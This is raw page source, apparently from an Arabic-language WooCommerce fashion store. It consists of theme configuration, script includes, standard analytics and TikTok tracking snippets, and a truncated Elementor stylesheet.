\u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"41d2a07e01","wishlist_fragments_nonce":"b45d78e719","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f44c460b25","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"34863","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "34863" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696b2ff327f88_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Dragon Quest Ix Roms","Playstation 3 or xbox 2 ROMs"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 09:45:07 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768488713
body_size: 905
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:end;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 